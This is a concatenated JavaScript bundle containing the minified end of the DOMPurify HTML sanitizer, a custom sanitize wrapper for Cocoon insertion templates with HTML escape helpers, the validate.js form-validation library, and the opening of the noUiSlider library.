et","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),B=m(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),P=m(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),G=f(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=f(/<%[\w\W]*|[\w\W]*%>/gm),q=f(/^data-[\-\w.\u00B7-\uFFFF]/),Y=f(/^aria-[\-\w]+$/),K=f(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),V=f(/^(?:\w+script|data):/i),$=f(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),X=f(/^html$/i),Z=function(){return"undefined"==typeof window?null:window},J=function(t,n){if("object"!==e(t)||"function"!=typeof t.createPolicy)return null;var r=null,o="data-tt-policy-suffix";n.currentScript&&n.currentScript.hasAttribute(o)&&(r=n.currentScript.getAttribute(o));var a="dompurify"+(r?"#"+r:"");try{return t.createPolicy(a,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+a+" could not be created."),null}};var Q=function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Z(),r=function(e){return t(e)};if(r.version="2.4.0",r.removed=[],!n||!n.document||9!==n.document.nodeType)return r.isSupported=!1,r;var a=n.document,i=n.document,l=n.DocumentFragment,c=n.HTMLTemplateElement,u=n.Node,s=n.Element,f=n.NodeFilter,p=n.NamedNodeMap,d=void 0===p?n.NamedNodeMap||n.MozNamedAttrMap:p,h=n.HTMLFormElement,g=n.DOMParser,y=n.trustedTypes,_=s.prototype,Q=R(_,"cloneNode"),ee=R(_,"nextSibling"),te=R(_,"childNodes"),ne=R(_,"parentNode");if("function"==typeof c){var re=i.createElement("template");re.content&&re.content.ownerDocument&&(i=re.content.ownerDocument)}var oe=J(y,a),ae=oe?oe.createHTML(""):"",ie=i,le=ie.implementation,ce=ie.createNodeIterator,ue=ie.createDocumentFragment,se=ie.getElementsByTagName,me=a.importNode,fe={};try{fe=D(i).documentMode?i.documentMode:{}}catch(e){}var pe={};r.isSupported="function"==typeof ne&&le&&void 0!==le.createHTMLDocument&&9!==fe;var de,he,ge=G,ye=W,be=q,ve=Y,Te=V,Ne=$,Ae=K,Ee=null,we=O({},[].concat(o(M),o(L),o(C),o(F),o(U))),xe=null,Se=O({},[].concat(o(z),o(j),o(B),o(P))),ke=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),_e=null,Oe=null,De=!0,Re=!0,Me=!1,Le=!1,Ce=!1,Ie=!1,Fe=!1,He=!1,Ue=!1,ze=!1,je=!0,Be=!1,Pe="user-content-",Ge=!0,We=!1,qe={},Ye=null,Ke=O({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),Ve=null,$e=O({},["audio","video","img","source","image","track"]),Xe=null,Ze=O({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),Je="http://www.w3.org/1998/Math/MathML",Qe="http://www.w3.org/2000/svg",et="http://www.w3.org/1999/xhtml",tt=et,nt=!1,rt=["application/xhtml+xml","text/html"],ot="text/html",at=null,it=i.createElement("form"),lt=function(e){return e instanceof RegExp||e instanceof Function},ct=function(t){at&&at===t||(t&&"object"===e(t)||(t={}),t=D(t),de=de=-1===rt.indexOf(t.PARSER_MEDIA_TYPE)?ot:t.PARSER_MEDIA_TYPE,he="application/xhtml+xml"===de?function(e){return e}:N,Ee="ALLOWED_TAGS"in t?O({},t.ALLOWED_TAGS,he):we,xe="ALLOWED_ATTR"in t?O({},t.ALLOWED_ATTR,he):Se,Xe="ADD_URI_SAFE_ATTR"in t?O(D(Ze),t.ADD_URI_SAFE_ATTR,he):Ze,Ve="ADD_DATA_URI_TAGS"in t?O(D($e),t.ADD_DATA_URI_TAGS,he):$e,Ye="FORBID_CONTENTS"in t?O({},t.FORBID_CONTENTS,he):Ke,_e="FORBID_TAGS"in t?O({},t.FORBID_TAGS,he):{},Oe="FORBID_ATTR"in t?O({},t.FORBID_ATTR,he):{},qe="USE_PROFILES"in t&&t.USE_PROFILES,De=!1!==t.ALLOW_ARIA_ATTR,Re=!1!==t.ALLOW_DATA_ATTR,Me=t.ALLOW_UNKNOWN_PROTOCOLS||!1,Le=t.SAFE_FOR_TEMPLATES||!1,Ce=t.WHOLE_DOCUMENT||!1,He=t.RETURN_DOM||!1,Ue=t.RETURN_DOM_FRAGMENT||!1,ze=t.RETURN_TRUSTED_TYPE||!1,Fe=t.FORCE_BODY||!1,je=!1!==t.SANITIZE_DOM,Be=t.SANITIZE_NAMED_PROPS||!1,Ge=!1!==t.KEEP_CONTENT,We=t.IN_PLACE||!1,Ae=t.ALLOWED_URI_REGEXP||Ae,tt=t.NAMESPACE||et,t.CUSTOM_ELEMENT_HANDLING&&lt(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(ke.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&lt(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(ke.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(ke.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Le&&(Re=!1),Ue&&(He=!0),qe&&(Ee=O({},o(U)),xe=[],!0===qe.html&&(O(Ee,M),O(xe,z)),!0===qe.svg&&(O(Ee,L),O(xe,j),O(xe,P)),!0===qe.svgFilters&&(O(Ee,C),O(xe,j),O(xe,P)),!0===qe.mathMl&&(O(Ee,F),O(xe,B),O(xe,P))),t.ADD_TAGS&&(Ee===we&&(Ee=D(Ee)),O(Ee,t.ADD_TAGS,he)),t.ADD_ATTR&&(xe===Se&&(xe=D(xe)),O(xe,t.ADD_ATTR,he)),t.ADD_URI_SAFE_ATTR&&O(Xe,t.ADD_URI_SAFE_ATTR,he),t.FORBID_CONTENTS&&(Ye===Ke&&(Ye=D(Ye)),O(Ye,t.FORBID_CONTENTS,he)),Ge&&(Ee["#text"]=!0),Ce&&O(Ee,["html","head","body"]),Ee.table&&(O(Ee,["tbody"]),delete _e.tbody),m&&m(t),at=t)},ut=O({},["mi","mo","mn","ms","mtext"]),st=O({},["foreignobject","desc","title","annotation-xml"]),mt=O({},["title","style","font","a","script"]),ft=O({},L);O(ft,C),O(ft,I);var pt=O({},F);O(pt,H);var dt=function(e){var t=ne(e);t&&t.tagName||(t={namespaceURI:et,tagName:"template"});var n=N(e.tagName),r=N(t.tagName);return e.namespaceURI===Qe?t.namespaceURI===et?"svg"===n:t.namespaceURI===Je?"svg"===n&&("annotation-xml"===r||ut[r]):Boolean(ft[n]):e.namespaceURI===Je?t.namespaceURI===et?"math"===n:t.namespaceURI===Qe?"math"===n&&st[r]:Boolean(pt[n]):e.namespaceURI===et&&(!(t.namespaceURI===Qe&&!st[r])&&(!(t.namespaceURI===Je&&!ut[r])&&(!pt[n]&&(mt[n]||!ft[n]))))},ht=function(e){T(r.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=ae}catch(t){e.remove()}}},gt=function(e,t){try{T(r.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){T(r.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!xe[e])if(He||Ue)try{ht(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},yt=function(e){var t,n;if(Fe)e="<remove></remove>"+e;else{var r=A(e,/^[\r\n\t ]+/);n=r&&r[0]}"application/xhtml+xml"===de&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var o=oe?oe.createHTML(e):e;if(tt===et)try{t=(new g).parseFromString(o,de)}catch(e){}if(!t||!t.documentElement){t=le.createDocument(tt,"template",null);try{t.documentElement.innerHTML=nt?"":o}catch(e){}}var a=t.body||t.documentElement;return e&&n&&a.insertBefore(i.createTextNode(n),a.childNodes[0]||null),tt===et?se.call(t,Ce?"html":"body")[0]:Ce?t.documentElement:a},bt=function(e){return ce.call(e.ownerDocument||e,e,f.SHOW_ELEMENT|f.SHOW_COMMENT|f.SHOW_TEXT,null,!1)},vt=function(e){return e instanceof h&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof d)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore)},Tt=function(t){return"object"===e(u)?t instanceof u:t&&"object"===e(t)&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName},Nt=function(e,t,n){pe[e]&&b(pe[e],(function(e){e.call(r,t,n,at)}))},At=function(e){var t;if(Nt("beforeSanitizeElements",e,null),vt(e))return ht(e),!0;if(S(/[\u0080-\uFFFF]/,e.nodeName))return ht(e),!0;var n=he(e.nodeName);if(Nt("uponSanitizeElement",e,{tagName:n,allowedTags:Ee}),e.hasChildNodes()&&!Tt(e.firstElementChild)&&(!Tt(e.content)||!Tt(e.content.firstElementChild))&&S(/<[/\w]/g,e.innerHTML)&&S(/<[/\w]/g,e.textContent))return ht(e),!0;if("select"===n&&S(/<template/i,e.innerHTML))return ht(e),!0;if(!Ee[n]||_e[n]){if(!_e[n]&&wt(n)){if(ke.tagNameCheck instanceof RegExp&&S(ke.tagNameCheck,n))return!1;if(ke.tagNameCheck instanceof Function&&ke.tagNameCheck(n))return!1}if(Ge&&!Ye[n]){var o=ne(e)||e.parentNode,a=te(e)||e.childNodes;if(a&&o)for(var i=a.length-1;i>=0;--i)o.insertBefore(Q(a[i],!0),ee(e))}return ht(e),!0}return e instanceof s&&!dt(e)?(ht(e),!0):"noscript"!==n&&"noembed"!==n||!S(/<\/no(script|embed)/i,e.innerHTML)?(Le&&3===e.nodeType&&(t=e.textContent,t=E(t,ge," "),t=E(t,ye," "),e.textContent!==t&&(T(r.removed,{element:e.cloneNode()}),e.textContent=t)),Nt("afterSanitizeElements",e,null),!1):(ht(e),!0)},Et=function(e,t,n){if(je&&("id"===t||"name"===t)&&(n in i||n in it))return!1;if(Re&&!Oe[t]&&S(be,t));else if(De&&S(ve,t));else if(!xe[t]||Oe[t]){if(!(wt(e)&&(ke.tagNameCheck instanceof RegExp&&S(ke.tagNameCheck,e)||ke.tagNameCheck instanceof Function&&ke.tagNameCheck(e))&&(ke.attributeNameCheck instanceof RegExp&&S(ke.attributeNameCheck,t)||ke.attributeNameCheck instanceof Function&&ke.attributeNameCheck(t))||"is"===t&&ke.allowCustomizedBuiltInElements&&(ke.tagNameCheck instanceof RegExp&&S(ke.tagNameCheck,n)||ke.tagNameCheck instanceof Function&&ke.tagNameCheck(n))))return!1}else if(Xe[t]);else if(S(Ae,E(n,Ne,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==w(n,"data:")||!Ve[e]){if(Me&&!S(Te,E(n,Ne,"")));else if(n)return!1}else;return!0},wt=function(e){return e.indexOf("-")>0},xt=function(t){var n,o,a,i;Nt("beforeSanitizeAttributes",t,null);var l=t.attributes;if(l){var c={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:xe};for(i=l.length;i--;){var u=n=l[i],s=u.name,m=u.namespaceURI;if(o="value"===s?n.value:x(n.value),a=he(s),c.attrName=a,c.attrValue=o,c.keepAttr=!0,c.forceKeepAttr=void 0,Nt("uponSanitizeAttribute",t,c),o=c.attrValue,!c.forceKeepAttr&&(gt(s,t),c.keepAttr))if(S(/\/>/i,o))gt(s,t);else{Le&&(o=E(o,ge," "),o=E(o,ye," "));var f=he(t.nodeName);if(Et(f,a,o)){if(!Be||"id"!==a&&"name"!==a||(gt(s,t),o=Pe+o),oe&&"object"===e(y)&&"function"==typeof y.getAttributeType)if(m);else switch(y.getAttributeType(f,a)){case"TrustedHTML":o=oe.createHTML(o);break;case"TrustedScriptURL":o=oe.createScriptURL(o)}try{m?t.setAttributeNS(m,s,o):t.setAttribute(s,o),v(r.removed)}catch(e){}}}}Nt("afterSanitizeAttributes",t,null)}},St=function e(t){var n,r=bt(t);for(Nt("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)Nt("uponSanitizeShadowNode",n,null),At(n)||(n.content instanceof l&&e(n.content),xt(n));Nt("afterSanitizeShadowDOM",t,null)};return r.sanitize=function(t){var o,i,c,s,m,f=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((nt=!t)&&(t="\x3c!--\x3e"),"string"!=typeof t&&!Tt(t)){if("function"!=typeof t.toString)throw k("toString is not a function");if("string"!=typeof(t=t.toString()))throw k("dirty is not a string, aborting")}if(!r.isSupported){if("object"===e(n.toStaticHTML)||"function"==typeof n.toStaticHTML){if("string"==typeof t)return n.toStaticHTML(t);if(Tt(t))return n.toStaticHTML(t.outerHTML)}return t}if(Ie||ct(f),r.removed=[],"string"==typeof t&&(We=!1),We){if(t.nodeName){var p=he(t.nodeName);if(!Ee[p]||_e[p])throw k("root node is forbidden and cannot be sanitized in-place")}}else if(t instanceof u)1===(i=(o=yt("\x3c!----\x3e")).ownerDocument.importNode(t,!0)).nodeType&&"BODY"===i.nodeName||"HTML"===i.nodeName?o=i:o.appendChild(i);else{if(!He&&!Le&&!Ce&&-1===t.indexOf("<"))return oe&&ze?oe.createHTML(t):t;if(!(o=yt(t)))return He?null:ze?ae:""}o&&Fe&&ht(o.firstChild);for(var d=bt(We?t:o);c=d.nextNode();)3===c.nodeType&&c===s||At(c)||(c.content instanceof l&&St(c.content),xt(c),s=c);if(s=null,We)return t;if(He){if(Ue)for(m=ue.call(o.ownerDocument);o.firstChild;)m.appendChild(o.firstChild);else m=o;return xe.shadowroot&&(m=me.call(a,m,!0)),m}var h=Ce?o.outerHTML:o.innerHTML;return Ce&&Ee["!doctype"]&&o.ownerDocument&&o.ownerDocument.doctype&&o.ownerDocument.doctype.name&&S(X,o.ownerDocument.doctype.name)&&(h="<!DOCTYPE "+o.ownerDocument.doctype.name+">\n"+h),Le&&(h=E(h,ge," "),h=E(h,ye," ")),oe&&ze?oe.createHTML(h):h},r.setConfig=function(e){ct(e),Ie=!0},r.clearConfig=function(){at=null,Ie=!1},r.isValidAttribute=function(e,t,n){at||ct({});var r=he(e),o=he(t);return Et(r,o,n)},r.addHook=function(e,t){"function"==typeof t&&(pe[e]=pe[e]||[],T(pe[e],t))},r.removeHook=function(e){if(pe[e])return v(pe[e])},r.removeHooks=function(e){pe[e]&&(pe[e]=[])},r.removeAllHooks=function(){pe={}},r}();return Q}));
function sanitize(dirty, options) {
  var defaults = { ADD_TAGS: ["use"], ADD_ATTR: ["target"] };
  var extendedOptions = jQuery.extend(defaults, options);

  if (typeof dirty !== 'string' && !(dirty instanceof String)) {
    return dirty;
  }

  var templateAttrDelimiter = "data-association-insertion-template=\"";
  var indexOfTemplateAttr = dirty.indexOf(templateAttrDelimiter);

  if (indexOfTemplateAttr > -1) {
    var templateStart = indexOfTemplateAttr + templateAttrDelimiter.length;
    var templateEnd = templateStart + dirty.slice(templateStart, dirty.length).indexOf(templateAttrDelimiter.slice(-1));
    var unsafeString = dirty.slice(templateStart, templateEnd);

    // Safety check on the string
    var htmlTags = ["applet", "base", "basefont", "command", "embed", "frame", "frameset", "iframe", "keygen", "link", "meta", "noframes", "noscript", "object", "param", "script", "title"]
    var htmlAttrs = ["accept-charset","accesskey","allow","async","autocapitalize","autofocus","autoplay","buffered","challenge","charset","code","codebase","content","contenteditable","contextmenu","codebase","content","contenteditable","contextmenu","controls","data","decoding","defer","dirname","draggable","dropzone","form","formaction","http-equiv","icon","importance","itemprop","keytype","kind","language","lazyload","manifest","minlength","muted","ping","sandbox","scoped","slot","spellcheck","srcdoc","srclang","start","target","translate","wrap"]
    var sanitizedSafeString = DOMPurify.sanitize(unescapeHTML(unsafeString), options);
    var unsanitizedSafeString = DOMPurify.sanitize(unescapeHTML(unsafeString), { ADD_TAGS: htmlTags, ADD_ATTRS: htmlAttrs });

    if (sanitizedSafeString == unsanitizedSafeString) {
      var tempDirty = dirty.replace(unsafeString, "_TEMP_COCOON_INSERTION_TEMPLATE_REPLACEMENT");
      var purifiedTempDirty = DOMPurify.sanitize(tempDirty, extendedOptions);
      var purifiedDirty = purifiedTempDirty.replace("_TEMP_COCOON_INSERTION_TEMPLATE_REPLACEMENT", unsafeString)
      return purifiedDirty

    } else {
      // Sentry.captureMessage("Error sanitizing string: " + unsafeString);
      console.log("Error sanitizing string")
      return DOMPurify.sanitize(dirty, extendedOptions);
    }
  } else {
    return DOMPurify.sanitize(dirty, extendedOptions);
  }
}

function escapeHTML(html) {
  var escape = document.createElement('textarea');
  escape.textContent = html;
  var content = escape.innerHTML;
  escape = escape.remove();
  return content;
}

function unescapeHTML(html) {
  var escape = document.createElement('textarea');
  escape.innerHTML = html;
  var content = escape.textContent;
  escape = escape.remove();
  return content;
};
/*! validate v2.2.0 | (c) 2018 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/validate */
!(function(e,t,r){"use strict";var a=(function(){var e=Object.getOwnPropertyDescriptor(HTMLInputElement.prototype,"validity"),t=Object.getOwnPropertyDescriptor(HTMLButtonElement.prototype,"validity"),r=Object.getOwnPropertyDescriptor(HTMLSelectElement.prototype,"validity"),a=Object.getOwnPropertyDescriptor(HTMLTextAreaElement.prototype,"validity"),i={};return e&&(i.input=e.get),t&&(i.button=t.get),r&&(i.select=r.get),a&&(i.textarea=a.get),i})(),i=function(e){var r=e.getAttribute("type")||e.nodeName.toLowerCase(),i="number"===r||"range"===r,n=e.value.length,o=!0;if("radio"===e.type&&e.name){var s=t.getElementsByName(e.name);if(s.length>0)for(var l=0;l<s.length;l++)if(s[l].form===e.form&&e.checked){e=s[l];break}}var u={badInput:i&&n>0&&!/^[-+]?(?:\d+|\d*[.,]\d+)$/.test(e.value),patternMismatch:e.hasAttribute("pattern")&&n>0&&!1===new RegExp(e.getAttribute("pattern")).test(e.value),rangeOverflow:e.hasAttribute("max")&&i&&e.value>0&&Number(e.value)>Number(e.getAttribute("max")),rangeUnderflow:e.hasAttribute("min")&&i&&e.value>0&&Number(e.value)<Number(e.getAttribute("min")),stepMismatch:i&&(e.hasAttribute("step")&&"any"!==e.getAttribute("step")&&Number(e.value)%Number(e.getAttribute("step"))!=0||!e.hasAttribute("step")&&Number(e.value)%1!=0),tooLong:e.hasAttribute("maxLength")&&e.getAttribute("maxLength")>0&&n>parseInt(e.getAttribute("maxLength"),10),tooShort:e.hasAttribute("minLength")&&e.getAttribute("minLength")>0&&n>0&&n<parseInt(e.getAttribute("minLength"),10),typeMismatch:n>0&&("email"===r&&!/^([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22))*\x40([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d))*$/.test(e.value)||"url"===r&&!/^(?:(?:https?|HTTPS?|ftp|FTP):\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-zA-Z\u00a1-\uffff0-9]-*)*[a-zA-Z\u00a1-\uffff0-9]+)(?:\.(?:[a-zA-Z\u00a1-\uffff0-9]-*)*[a-zA-Z\u00a1-\uffff0-9]+)*)(?::\d{2,5})?(?:[\/?#]\S*)?$/.test(e.value)),valueMissing:e.hasAttribute("required")&&(("checkbox"===r||"radio"===r)&&!e.hasAttribute("checked")||"select"===r&&(-1===e.selectedIndex||e.options[e.selectedIndex].value.length<1)||"checkbox"!==r&&"radio"!==r&&"select"!==r&&n<1)},c=e.tagName.toLowerCase(),m=c in a?a[c].call(e):{};for(var f in u)u.hasOwnProperty(f)&&(f in m&&m[f]&&(u[f]=!0),u[f]&&(o=!1));return u.valid=o,u};(function(){var e=t.createElement("input");return"validity"in e&&"badInput"in e.validity&&"patternMismatch"in e.validity&&"rangeOverflow"in e.validity&&"rangeUnderflow"in e.validity&&"stepMismatch"in e.validity&&"tooLong"in e.validity&&"tooShort"in e.validity&&"typeMismatch"in e.validity&&"valid"in e.validity&&"valueMissing"in e.validity})()||(Object.defineProperty(HTMLInputElement.prototype,"validity",{get:function(){return i(this)},configurable:!0}),Object.defineProperty(HTMLButtonElement.prototype,"validity",{get:function(){return i(this)},configurable:!0}),Object.defineProperty(HTMLSelectElement.prototype,"validity",{get:function(){return i(this)},configurable:!0}),Object.defineProperty(HTMLTextAreaElement.prototype,"validity",{get:function(){return i(this)},configurable:!0}))})(window,document),(function(e,t){"function"==typeof define&&define.amd?define([],t(e)):"object"==typeof exports?module.exports=t(e):e.validate=t(e)})("undefined"!=typeof global?global:this.window||this.global,(function(e){"use strict";var t,r={},a={selector:"[data-validate]",fieldClass:"error",errorClass:"error-message",messageValueMissing:"Please fill out this field.",messageValueMissingCheckbox:"This field is required.",messageValueMissingRadio:"Please select a value.",messageValueMissingSelect:"Please select a value.",messageValueMissingSelectMulti:"Please select at least one value.",messageTypeMismatchEmail:"Please enter an email address.",messageTypeMismatchURL:"Please enter a URL.",messageTooShort:"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.",messageTooLong:"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.",messagePatternMismatch:"Please match the requested format.",messageBadInput:"Please enter a number.",messageStepMismatch:"Please select a valid value.",messageRangeOverflow:"Please select a value that is no more than {max}.",messageRangeUnderflow:"Please select a value that is no less than {min}.",messageGeneric:"The value you entered for this field is invalid.",disableSubmit:!1,onSubmit:function(){},beforeShowError:function(){},afterShowError:function(){},beforeRemoveError:function(){},afterRemoveError:function(){}};Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);var i=function(){return"querySelector"in document&&"addEventListener"in e},n=function(){var e={},t=!1,r=0,a=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(t=arguments[0],r++);for(;r<a;r++){var i=arguments[r];!(function(r){for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t&&"[object Object]"===Object.prototype.toString.call(r[a])?e[a]=n(!0,e[a],r[a]):e[a]=r[a])})(i)}return e},o=function(e,t){for(;e&&e!==document;e=e.parentNode)if(e.matches(t))return e;return null};r.hasError=function(e,r){var i=n(t||a,r||{});if(!e.disabled&&"file"!==e.type&&"reset"!==e.type&&"submit"!==e.type&&"button"!==e.type){var o=e.validity;if(!o.valid){if(o.valueMissing)return"checkbox"===e.type?i.messageValueMissingCheckbox:"radio"===e.type?i.messageValueMissingRadio:"select-multiple"===e.type?i.messageValueMissingSelectMulti:"select-one"===e.type?i.messageValueMissingSelect:i.messageValueMissing;if(o.typeMismatch){if("email"===e.type)return i.messageTypeMismatchEmail;if("url"===e.type)return i.messageTypeMismatchURL}return o.tooShort?i.messageTooShort.replace("{minLength}",e.getAttribute("minLength")).replace("{length}",e.value.length):o.tooLong?i.messageTooLong.replace("{minLength}",e.getAttribute("maxLength")).replace("{length}",e.value.length):o.badInput?i.messageBadInput:o.stepMismatch?i.messageStepMismatch:o.rangeOverflow?i.messageRangeOverflow.replace("{max}",e.getAttribute("max")):o.rangeUnderflow?i.messageRangeUnderflow.replace("{min}",e.getAttribute("min")):o.patternMismatch?e.hasAttribute("title")?e.getAttribute("title"):i.messagePatternMismatch:i.messageGeneric}}},r.showError=function(e,r,i){var s=n(t||a,i||{});if(s.beforeShowError(e,r),e.classList.add(s.fieldClass),"radio"===e.type&&e.name){var l=document.getElementsByName(e.name);if(l.length>0){for(var u=0;u<l.length;u++)l[u].form===e.form&&l[u].classList.add(s.fieldClass);e=l[l.length-1]}}var c=e.id||e.name;if(c){var m=e.form.querySelector("."+s.errorClass+"#error-for-"+c);if(!m){m=document.createElement("div"),m.className=s.errorClass,m.id="error-for-"+c;var f;"radio"!==e.type&&"checkbox"!==e.type||(f=e.form.querySelector('label[for="'+c+'"]')||o(e,"label"))&&f.parentNode.insertBefore(m,f.nextSibling),f||e.parentNode.insertBefore(m,e.nextSibling)}e.setAttribute("aria-describedby","error-for-"+c),m.innerHTML=r,m.style.display="",m.style.visibility="",s.afterShowError(e,r)}},r.removeError=function(e,r){var i=n(t||a,r||{});if(i.beforeRemoveError(e),e.removeAttribute("aria-describedby"),e.classList.remove(i.fieldClass),"radio"===e.type&&e.name){var o=document.getElementsByName(e.name);if(o.length>0){for(var s=0;s<o.length;s++)o[s].form===e.form&&o[s].classList.remove(i.fieldClass);e=o[o.length-1]}}var l=e.id||e.name;if(l){var u=e.form.querySelector("."+i.errorClass+"#error-for-"+l);u&&(u.innerHTML="",u.style.display="none",u.style.visibility="hidden",i.afterRemoveError(e))}};var s=function(e){for(var r=document.querySelectorAll(t.selector),a=0;a<r.length;a++)e?r[a].removeAttribute("novalidate"):r[a].setAttribute("novalidate",!0)},l=function(e){if(e.target.form&&e.target.form.matches(t.selector)){var a=r.hasError(e.target);if(a)return void r.showError(e.target,a);r.removeError(e.target)}},u=function(e){if(e.target.form&&e.target.form.matches(t.selector)){var a=e.target.getAttribute("type");if("checkbox"===a||"radio"===a){var i=r.hasError(e.target);if(i)return void r.showError(e.target,i);r.removeError(e.target)}}},c=function(e){if(e.target.matches(t.selector)){for(var a,i=e.target.elements,n=0;n<i.length;n++){var o=r.hasError(i[n]);o&&(r.showError(i[n],o),a||(a=i[n]))}if((a||t.disableSubmit)&&e.preventDefault(),a)return void a.focus();t.onSubmit(e.target,i)}};return r.destroy=function(){if(t){document.removeEventListener("blur",l,!0),document.removeEventListener("click",u,!1),document.removeEventListener("submit",c,!1);for(var e=document.querySelectorAll(t.errorClass),a=0;a<e.length;a++)r.removeError(e[a]);s(!0),t=null}},r.init=function(e){i()&&(r.destroy(),t=n(a,e||{}),s(),document.addEventListener("blur",l,!0),document.addEventListener("click",u,!0),document.addEventListener("submit",c,!1))},r}));
/*! nouislider - 11.0.3 - 2018-01-21 14:04:07 */

(function (factory) {

    if ( typeof define === 'function' && define.amd ) {

        // AMD. Register as an anonymous module.
        define([], factory);

    } else if ( typeof exports === 'object' ) {

        // Node/CommonJS
        module.exports = factory();

    } else {

        // Browser globals
        window.noUiSlider = factory();
    }

}(function( ){

  'use strict';

  var VERSION = '11.0.3';


  function isValidFormatter ( entry ) {
    return typeof entry === 'object' && typeof entry.to === 'function' && typeof entry.from === 'function';
  }

  function removeElement ( el ) {
    el.parentElement.removeChild(el);
  }

  // Bindable version
  function preventDefault ( e ) {
    e.preventDefault();
  }

  // Removes duplicates from an array.
  function unique ( array ) {
    return array.filter(function(a){
      return !this[a] ? this[a] = true : false;
    }, {});
  }

  // Round a value to the closest 'to'.
  function closest ( value, to ) {
    return Math.round(value / to) * to;
  }

  // Current position of an element relative to the document.
  function offset ( elem, orientation ) {

    var rect = elem.getBoundingClientRect();
    var doc = elem.ownerDocument;
    var docElem = doc.documentElement;
    var pageOffset = getPageOffset(doc);

    // getBoundingClientRect contains left scroll in Chrome on Android.
    // I haven't found a feature detection that proves this. Worst case
    // scenario on mis-match: the 'tap' feature on horizontal sliders breaks.
    if ( /webkit.*Chrome.*Mobile/i.test(navigator.userAgent) ) {
      pageOffset.x = 0;
    }

    return orientation ? (rect.top + pageOffset.y - docElem.clientTop) : (rect.left + pageOffset.x - docElem.clientLeft);
  }

  // Checks whether a value is numerical.
  function isNumeric ( a ) {
    return typeof a === 'number' && !isNaN( a ) && isFinite( a );
  }

  // Sets a class and removes it after [duration] ms.
